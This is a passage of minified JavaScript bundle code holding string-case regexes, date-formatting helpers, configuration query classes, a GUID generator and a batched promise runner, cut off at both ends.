F\u2145\u2183\u2C00-\u2C2E\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AD\uA7B0-\uA7B4\uA7B6\uFF21-\uFF3A])([A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2E\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AD\uA7B0-\uA7B4\uA7B6\uFF21-\uFF3A][a-z\xB5\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02AF\u0371\u0373\u0377\u037B-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0561-\u0587\u13F8-\u13FD\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2184\u2C30-\u2C5E\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7B\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F\uA771-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7B5\uA7B7\uA7FA\uAB30-\uAB5A\uAB60-\uAB65\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A])/g},function(e,t,u){var r=u(7);e.exports=function(e,t){return r(e,t,".")}},function(e,t,u){var i=u(9),a=u(13);e.exports=function(e,t){if(null==e)return"";for(var u="",r=0;r<e.length;r++){var n=e[r],o=i(n,t);u+=o===n?a(n,t):o}return u}},function(e,t,u){var r=u(7);e.exports=function(e,t){return r(e,t,"/")}},function(e,t,u){var r=u(7),n=u(9);e.exports=function(e,t){return r(e,t).replace(/^.| ./g,function(e){return n(e,t)})}},function(e,t,u){var r=u(7);e.exports=function(e,t){return r(e,t,"-")}},function(e,t,u){var r=u(7),n=u(9);e.exports=function(e,t){return r(e,t,"-").replace(/^.|-./g,function(e){return n(e,t)})}},function(e,t,u){var r=u(24),n=u(18);e.exports=function(e,t,u){return n(r(e,t,u),t)}},function(e,t,u){var r=u(9),n=u(25);e.exports=function(e,t){return r(n(e,t),t)}},function(e,t,u){var r=u(7),n=u(18);e.exports=function(e,t){return n(r(e,t),t)}},function(e,t,u){var r=u(9);e.exports=function(e,t){return r(e,t)===e}},function(e,t,u){var r=u(13);e.exports=function(e,t){return r(e,t)===e}},function(e,t,u){var r=u(13);e.exports=function(e,t){return null==e?"":(e=String(e),r(e.charAt(0),t)+e.substr(1))}},function(e,t,u){var r=u(3);e.exports=function(e){var t=r(e);return t.setHours(0,0,0,0),t}},function(e,t){e.exports=function(e){var t=new Date(e.getTime()),u=t.getTimezoneOffset();return t.setSeconds(0,0),6e4*u+t.getTime()%6e4}},function(e,t,u){var a=u(33);e.exports=function(e,t,u){var r=a(e,u),n=a(t,u),o=r.getTime()-6e4*r.getTimezoneOffset(),i=n.getTime()-6e4*n.getTimezoneOffset();return Math.round((o-i)/6048e5)}},function(e,t,u){var n=u(3);e.exports=function(e,t){var u=n(e),r=n(t);return 12*(u.getFullYear()-r.getFullYear())+(u.getMonth()-r.getMonth())}},function(e,t,u){var i=u(3),a=u(100),s=u(101);e.exports=function(e,t){var u=i(e),r=i(t),n=s(u,r),o=Math.abs(a(u,r));return u.setFullYear(u.getFullYear()-n*o),n*(o-(s(u,r)===-n))}},function(e,t,u){var n=u(3);e.exports=function(e,t){var u=n(e),r=n(t);return u.getFullYear()-r.getFullYear()}},function(e,t,u){var n=u(3);e.exports=function(e,t){var u=n(e).getTime(),r=n(t).getTime();return u<r?-1:r<u?1:0}},function(e,t,u){var r=u(20);e.exports=function(e,t){var u=r(e,t)/36e5;return 0<u?Math.floor(u):Math.ceil(u)}},function(e,t,u){var r=u(20);e.exports=function(e,t){var u=r(e,t)/6e4;return 0<u?Math.floor(u):Math.ceil(u)}},function(e,t,u){var r=u(20);e.exports=function(e,t){var u=r(e,t)/1e3;return 0<u?Math.floor(u):Math.ceil(u)}},function(e,t,u){var r=u(106),n=u(108),o=u(34),s=u(3),c=u(110),p=u(111);var l={M:function(e){return e.getMonth()+1},MM:function(e){return a(e.getMonth()+1,2)},Q:function(e){return Math.ceil((e.getMonth()+1)/3)},D:function(e){return e.getDate()},DD:function(e){return a(e.getDate(),2)},DDD:function(e){return r(e)},DDDD:function(e){return a(r(e),3)},d:function(e){return e.getDay()},E:function(e){return e.getDay()||7},W:function(e){return n(e)},WW:function(e){return a(n(e),2)},YY:function(e){return a(e.getFullYear(),4).substr(2)},YYYY:function(e){return a(e.getFullYear(),4)},GG:function(e){return String(o(e)).substr(2)},GGGG:function(e){return o(e)},H:function(e){return e.getHours()},HH:function(e){return a(e.getHours(),2)},h:function(e){var t=e.getHours();return 0===t?12:12<t?t%12:t},hh:function(e){return a(l.h(e),2)},m:function(e){return e.getMinutes()},mm:function(e){return a(e.getMinutes(),2)},s:function(e){return e.getSeconds()},ss:function(e){return a(e.getSeconds(),2)},S:function(e){return Math.floor(e.getMilliseconds()/100)},SS:function(e){return a(Math.floor(e.getMilliseconds()/10),2)},SSS:function(e){return a(e.getMilliseconds(),3)},Z:function(e){return i(e.getTimezoneOffset(),":")},ZZ:function(e){return i(e.getTimezoneOffset())},X:function(e){return Math.floor(e.getTime()/1e3)},x:function(e){return e.getTime()}};function f(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|]$/g,""):e.replace(/\\/g,"")}function i(e,t){t=t||"";var u=0<e?"-":"+",r=Math.abs(e),n=r%60;return u+a(Math.floor(r/60),2)+t+a(n,2)}function a(e,t){for(var u=Math.abs(e).toString();u.length<t;)u="0"+u;return u}e.exports=function(e,t,u){var r=t?String(t):"YYYY-MM-DDTHH:mm:ss.SSSZ",n=(u||{}).locale,o=p.format.formatters,i=p.format.formattingTokensRegExp;n&&n.format&&n.format.formatters&&(o=n.format.formatters,n.format.formattingTokensRegExp&&(i=n.format.formattingTokensRegExp));var a=s(e);return c(a)?function(e,t,u){var r,n,o=e.match(u),i=o.length;for(r=0;r<i;r++)n=t[o[r]]||l[o[r]],o[r]=n||f(o[r]);return function(e){for(var t="",u=0;u<i;u++)o[u]instanceof Function?t+=o[u](e,l):t+=o[u];return t}}(r,o,i)(a):"Invalid Date"}},function(e,t,u){var r=u(3),n=u(107),o=u(31);e.exports=function(e){var t=r(e);return o(t,n(t))+1}},function(e,t,u){var r=u(3);e.exports=function(e){var t=r(e),u=new Date(0);return u.setFullYear(t.getFullYear(),0,1),u.setHours(0,0,0,0),u}},function(e,t,u){var r=u(3),n=u(21),o=u(109);e.exports=function(e){var t=r(e),u=n(t).getTime()-o(t).getTime();return Math.round(u/6048e5)+1}},function(e,t,u){var r=u(34),n=u(21);e.exports=function(e){var t=r(e),u=new Date(0);return u.setFullYear(t,0,4),u.setHours(0,0,0,0),n(u)}},function(e,t,u){var r=u(32);e.exports=function(e){if(r(e))return!isNaN(e);throw new TypeError(toString.call(e)+" is not an instance of Date")}},function(e,t,u){var r=u(112),n=u(113);e.exports={distanceInWords:r(),format:n()}},function(e,t){e.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(e,t,u){var r;return u=u||{},r="string"==typeof n[e]?n[e]:1===t?n[e].one:n[e].other.replace("{{count}}",t),u.addSuffix?0<u.comparison?"in "+r:r+" ago":r}}}},function(e,t,u){var c=u(35);e.exports=function(){var t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],u=["January","February","March","April","May","June","July","August","September","October","November","December"],r=["Su","Mo","Tu","We","Th","Fr","Sa"],n=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],o=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],i=["AM","PM"],a=["am","pm"],s=["a.m.","p.m."],e={MMM:function(e){return t[e.getMonth()]},MMMM:function(e){return u[e.getMonth()]},dd:function(e){return r[e.getDay()]},ddd:function(e){return n[e.getDay()]},dddd:function(e){return o[e.getDay()]},A:function(e){return 1<=e.getHours()/12?i[1]:i[0]},a:function(e){return 1<=e.getHours()/12?a[1]:a[0]},aa:function(e){return 1<=e.getHours()/12?s[1]:s[0]}};return["M","D","DDD","d","Q","W"].forEach(function(u){e[u+"o"]=function(e,t){return function(e){var t=e%100;if(20<t||t<10)switch(t%10){case 1:return e+"st";case 2:return e+"nd";case 3:return e+"rd"}return e+"th"}(t[u](e))}}),{formatters:e,formattingTokensRegExp:c(e)}}},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),a=u(2),s=u(45),c=(o=i.BaseTransform,n(p,o),p.prototype.execute=function(e,t,u){if(e&&s.isNumber(e)){var r=this.options.numberOptions;if(r&&r.operator&&r.valueQuery){var n=new a.Query(r.valueQuery).execute(u);switch(r.operator){case"multiply":return e*n;case"divide":return e/n;case"add":return e+n;case"subtract":return e-n;default:return e}}}return e},p);function p(){return null!==o&&o.apply(this,arguments)||this}t.NumberTransform=c},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(2),s=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e,t){void 0===t&&(t=1);var u=this.options.key,r=a.Query.getContext(e,this.options);if(u&&r){var n=r.globalQueries;if(n&&Array.isArray(n)){var o=n.find(function(e){return e.queryId===u});if(o)return new a.Query(o,this.translationHelper,t+1).execute(e)}}},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.GlobalQuery=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),s=u(2),a=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e){var t=[],u=(s.Query.getContext(e,this.options)||{}).fundListMapping;if(u){var r=(this.options.subQueries||[]).find(function(e){return"clientCode"===e.queryId});if(r){var n=new s.Query(r).execute(e);if(n)for(var o=0,i=Object.keys(u);o<i.length;o++){var a=i[o];u[a][n]&&t.push(a)}}}return t},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.FundListsQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(60),s=u(2),c=(o=i.BaseQuery,n(p,o),p.prototype.getRawValue=function(e){var t=this.options,u=t.code,r=t.key,n=(s.Query.getContext(e,this.options)||{}).clientConfigurations,o=(void 0===n?{}:n)[u];if(o)return a.get(o,r)},p);function p(){return null!==o&&o.apply(this,arguments)||this}t.ClientConfigurationQuery=c},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getGlobalValue=function(e){return e.value?e.value:e.key}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}},function(e,t,u){"use strict";function f(e,t,u){for(var r=e,n=0,o=t;n<o.length;n++){var i=u[o[n]];i&&(r+=a(i))}return r}function a(e){return parseFloat(e.replace("px",""))}Object.defineProperty(t,"__esModule",{value:!0}),t.getHtmlElementSize=function(e){if(e){var t=e.getBoundingClientRect(),u=window.getComputedStyle(e),r=t.x,n=t.y,o=t.bottom,i=t.top,a=t.left,s=t.right,c=t.height,p=t.width,l={x:r,y:n,bottom:o,top:i,left:a,right:s,height:c,width:p};if("absolute"===u.position)l.height=0,l.width=0;else{l.height=f(c,["marginTop","marginBottom"],u);l.width=f(p,["marginLeft","marginRight"],u)}return l}},t.applySizeModifiers=f,t.getPixelValue=a},function(e,t,u){"use strict";var r=this&&this.__awaiter||function(e,i,a,s){return new(a=a||Promise)(function(u,t){function r(e){try{o(s.next(e))}catch(e){t(e)}}function n(e){try{o(s.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?u(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,n)}o((s=s.apply(e,i||[])).next())})},y=this&&this.__generator||function(u,r){var n,o,i,e,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(i=2&t[0]?o.return:t[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,t[1])).done)return i;switch(o=0,i&&(t=[2&t[0],i.value]),t[0]){case 0:case 1:i=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(i=0<(i=a.trys).length&&i[i.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!i||t[1]>i[0]&&t[1]<i[3])){a.label=t[1];break}if(6===t[0]&&a.label<i[1]){a.label=i[1],i=t;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(t);break}i[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(u,a)}catch(e){t=[6,e],o=0}finally{n=i=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.batchExecutePromises=function(l,f){return void 0===f&&(f={}),r(this,void 0,void 0,function(){var t,u,r,n,o,i,a,s,c,p;return y(this,function(e){switch(e.label){case 0:t=Object.assign({},{maxBatchSize:100},f),u=[].concat(l),r=t.maxBatchSize,e.label=1;case 1:return 0<u.length?(n=Math.min(u.length,r),o=u.splice(0,n),i=o.map(function(e){return e.promiseFunc()}),[4,Promise.all(i)]):[3,7];case 2:a=e.sent(),s=0,e.label=3;case 3:return s<a.length?(c=a[s],[4,(p=o[s]).responseFunc(c,p.identifier)]):[3,6];case 4:e.sent(),e.label=5;case 5:return s++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var f=u(12),y=u(1),d=u(26),i=u(5);function c(e,t,u,r,n){void 0===n&&(n="");var o=r||[];if(t){var i=t.breakpoints,a=t.selectors,s=t.conditionals,c=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],p=[];Object.entries(t).map(function(e){var 